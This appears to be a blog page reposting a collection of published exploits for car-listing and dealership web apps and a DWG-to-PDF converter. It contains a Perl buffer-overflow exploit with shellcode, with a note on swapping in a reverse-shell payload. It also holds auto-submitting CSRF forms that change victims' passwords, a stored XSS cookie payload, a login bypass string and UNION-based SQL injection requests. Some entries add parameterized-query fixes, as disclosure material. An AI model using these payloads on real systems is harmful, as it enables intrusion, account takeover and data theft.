# #
# Exploit Title: Auto Car - Car listing Script 1.1 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor: http://kamleshyadav.com/
# Software Link: https://codecanyon.net/item/auto-car-car-listing-script/19221368
# Demo: http://kamleshyadav.com/scripts/autocar_preview/
# Version: 1.1
# Tested on: WiN10_X64
# Exploit Author: Bora Bozdogan
# Author WebSite : http://borabozdogan.net.tr
# Author E-mail : borayazilim45@mit.tc
# #
# POC:
#
# http://localhost/[PATH]/search-cars?category=[SQL]
# ts_user
# user_uname
# user_fname
# user_lname
# user_email
# user_pwd
# #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863115647
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#*************************************************************************************************************
#
# Exploit Title: AutoCAD DWG and DXF To PDF Converter v2.2 Buffer Overflow
# Date: 9-5-2015
# Software Link: http://www.verypdf.com/autocad-dwg-dxf-to-pdf/dwg_dxf_to_pdf_setup.exe
# Exploit Author: Robbie Corley
# Contact: c0d3rc0rl3y@gmail.com
# Website:
# CVE:
# Category: Local Exploit
#
# Description:
# The title parameter passed into the program that specifies the title of the converted PDF is vulnerable to a buffer overflow.
# This can be exploited using EIP direct overwrite, SEH bypass, and ROP.
# EIP was easier and afforded more universal exploitation so I went that route after SEH bypass limited the exploit's universal OS compatibility
# Enjoy! (Proofs included)
#
# Instructions: Run this as-is (if on x64 platform) and hit the [try] button when the program opens.
#
#**************************************************************************************************************
#standard messagebox shellcode.
#Adapts readily to windows/meterpreter/reverse_tcp using msfvenom --smallest
my $shellcode =
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42".
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03".
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b".
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e".
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c".
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74".
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe".
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
open(myfile,'>crasher.dwf'); #generate the dummy DWF file
print myfile "yattayattayatta"; #gibberish to go in file
close (myfile); #close the file
$sploit=pack('V',0x100126db); #jmp esp specific to Windows 7 x64 [found within the packed section of the executable :) ]
$cmd='"C:\\Program Files (x86)\\AutoCAD DWG and DXF To PDF Converter v2.2\\dwg2pdf.exe"'; #change this if you are on a 32-bit based processor
$cmd .= ' -t "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAargvbhewthvboiwetuhnvoehntoeqothnogobtehnvohjnoeqhngovenhjotgvnoehnogveoqnvobeqntgoh2io4gh894gh942h9gth249h92hg49h2g9h429gh4g9h429hg9th4g9h489gh849hg894h982hg984hg98h4298hg9842hg8942hg8942h298hg4298hg8942hg894hg9hg398gh78358h35g3h8352g8h32h5g8v3ig25bgb3958v938g983h98g3h9gh3259hg3529gh93vbh98v893hg89h5329g8h3598gth93vb583gfb9358fb929b3g29b8g25389bg2538b9g5238b952g38bg925gb28958b925v89bcc88r2cxnbx2rnb982c552b89c25vb8725vg852v8528g52g8258787g5g87253g8723487gfc32g87c23g78c23g78cg387cg7823c2g837cg738cg7853S25hg532gfh3295g8h83295gtf352tu539t8u3529tg5938gt932ut235yt9235yt98325yt92358yv8935vy8953vy5239vy293v8y352v98y32895vy9352yv932yv9y329vy239vy9325y298fy92358fy9253fn53ngj25ngn53n53ngln235lgn2l35ngl235ng3ljnghln3hg239hbu390gu23905ug935guy92835ut893ug9u39gvu935ugvb8953u938ug9835y2395fy2398fy9325fy9325yf932yf9y2359f2359fy2395vy598vy5392vy2395vy3295yv9358yv39258vy9238yv9235hgt9h23g59h23';
$cmd .= $sploit;
$cmd .= $shellcode;
$cmd .= '" -i crasher.dwf -o test.pdf'; # append our arguments to the end
system($cmd);
<!--
# Exploit Title: [Auto-exchanger version 5.1.0 Xsrf]
# Date: [2015/06/05]
# Exploit Author: [Aryan Bayaninejad]
# Linkedin : [https://www.linkedin.com/profile/view?id=276969082]
# Vendor Homepage: [www.auto-exchanger.com]
# Version: [Version 5.1.0]
# Demo : www.farhadexchange.com
# CVE : [CVE-2015-6827]
------------------------------------
details:
------------------------------------
auto-exchanger version 5.1.0 suffers from an xsrf vulnerability , attacker
is able to abuse of this vulnerability to change password by a hidden
iframe in another page.
-------------------------------------
Exploit:
-------------------------------------
-->
<html>
<body>
<iframe style="display:none" name="xsrf-frame"></iframe>
<form method='POST' action='http://farhadexchange.com/signup.php'
target="xsrf-frame" id="xsrf-form">
<label id="lbl_error" name="lbl_error" class="ErrorMessage"></label>
<INPUT type="hidden" name="suser" value="victim_user">
<input type="hidden" name="section" value="do_update" />
<label type='hidden' id="n_password0"><span>
<input type='hidden' maxlength="20" size="30" name="password0"
id="password0" value="testpassword123456" > </label>
<input type="hidden" name="rid" value="" />
<label id="n_password">
<input type="hidden" maxlength="20" size="30" name="password1"
id="password1" value="testpassword123456" ></label>
<label id="n_mail">
<INPUT type='hidden' maxLength=60 size=30 name="mail" id="mail"
value="victim_email" type="text">
</label>
<label id="n_country">
<input type='hidden' name="country" id="country" style="width:196;"
value="IR">
</label>
<label id="cid">
<input type='hidden' name='cid' value='2'/>
</label>
<label id="n_curreny_account">
<INPUT type='hidden' maxLength=60 size=30 name="curreny_account"
id="curreny_account" value="" ><br>
</label>
</form>
<script>document.getElementById("xsrf-form").submit()</script>
</body>
</html>
source: https://www.securityfocus.com/bid/48683/info
Auto Web Toolbox is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/inventory/details.php?id=496
# Exploit Title: Auto Dealership & Vehicle Showroom WebSys 1.0 - Persistent Cross-Site Scripting / Cross-Site Request Forgery / Admin panel Authentication bypass
# Date: 2018-05-21
# Exploit Author: Borna nematzadeh (L0RD) or borna.nematzadeh123@gmail.com
# Vendor Homepage: https://codecanyon.net/item/auto-dealership-vehicle-showroom-websys/17013273?s_rank=28
# Version: 1.0
# Tested on: Kali linux
# Description: Auto Dealership & Vehicle Showroom WebSys 1.0 suffers from multiple vulnerabilities:
# POC 1 : Persistent cross site scripting :
1) After creating an account , go to your profile.
2) Navigate to "Update profile" and put this payload :
"/><script>alert(document.cookie)</script>
3) You will have an alert box in the page .
# POC 2 : CSRF :
# Attacker can change user's authentication directly :
# User's CSRF exploit :
<html>
<head>
<title>CSRF POC</title>
</head>
<body>
<form action="http://vehicle.thesoftking.com/updateprofile" method="post">
<input type="hidden" name="name" value="anything">
<input type="hidden" name="mobile" value="200000">
<input type="hidden" name="address" value="anything">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
# Admin page CSRF exploit :
<form action="http://vehicle.thesoftking.com/admin/setgeneral.php" method="post">
<input name="name" value="test" type="hidden">
<input name="wcmsg" value="test" type="hidden">
<input name="address" value="test2" type="hidden">
<input name="mobile" value="2000000" type="hidden">
<input name="email" value="test@test.com" type="hidden">
<input name="currency" value="decode" type="hidden">
</form>
<script>
document.forms[0].submit();
</script>
# POC 3 : Authentication bypass :
Path : /admin
Username : ' or 0=0 #
Password : anything
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
# Exploit Author: Muhammad Navaid Zafar Ansari
# Date: 18 February 2023
### CVE Assigned:
**[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> manage_user.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=user/manage_user&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*)
### Request:
```
GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php
# Author Name: Muhammad Navaid Zafar Ansari
### Date:
> 18 February 2023
### CVE Assigned:
**[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> sell_vehicle.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
+ An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*)
### Request:
```
GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection
# Author Name: Muhammad Navaid Zafar Ansari
### Date:
> 18 February 2023
### CVE Assigned:
**[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> view_transaction.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
+ An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*)
### Request:
```
GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit
It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account
### Date:
> 18 February 2023
### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916)
### Author:
> Muhammad Navaid Zafar Ansari
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
### Broken Authentication:
> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.
# Tested On: Windows 11
### Affected Page:
> list.php , manage_user.php
> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.
### Description:
> Broken access control allows low privilege attacker to change password of all application users
### Proof of Concept:
> Following steps are involved:
1. Visit the vulnerable page: ?page=user/list
2. Click on Action and Edit the password of Admin
